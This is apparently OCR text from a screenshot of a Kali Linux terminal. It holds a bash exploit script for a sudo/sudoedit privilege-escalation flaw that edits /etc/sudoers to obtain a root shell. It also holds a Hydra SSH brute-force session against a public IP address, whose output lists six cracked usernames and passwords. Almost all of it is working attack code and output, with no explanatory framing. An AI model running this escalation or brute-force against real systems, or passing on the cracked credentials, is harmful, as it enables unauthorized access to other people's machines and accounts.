 1 2 3 4 8 4 2 18:43
kali@kali: ~/Downloads
File Actions Edit View Help
# sudo -e on a file as root. If so it will open the sudoers file for the
# attacker to add a line to gain privileges on all the files and get a root
# shell.
if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
then
    echo "> Currently installed sudo version is not vulnerable"
    exit 1
fi
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
if [ -z "$EXPLOITABLE" ]; then
    echo "> It doesn't seem that this user can run sudoedit as root"
    read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
else
    echo "> BINGO! User exploitable"
    echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
    echo "$( whoami ) ALL=(ALL:ALL) ALL"
    read -n 1 -s -r -p "Press any key to continue..."
    EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
    sudo su root
    exit 0
fi
> Currently installed sudo version is not vulnerable
logout
Connection to 172.104.4.139 closed.
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L usernames.txt -P common_passwords.txt 172.104.004.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 18:39:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.004.139:22/
[22][ssh] host: 172.104.004.139   login: nam   password: qwerty123
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 662 to do in 00:05h, 13 active
[22][ssh] host: 172.104.004.139   login: justin   password: booboo
[22][ssh] host: 172.104.004.139   login: nsm   password: abc123
[22][ssh] host: 172.104.004.139   login: testaccount   password: football
[STATUS] 200.33 tries/min, 601 tries in 00:03h, 198 to do in 00:01h, 9 active
[22][ssh] host: 172.104.004.139   login: bob   password: passw0rd
[22][ssh] host: 172.104.004.139   login: alice   password: banana
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 18:42:55
┌──(kali㉿kali)-[~/Downloads]
└─$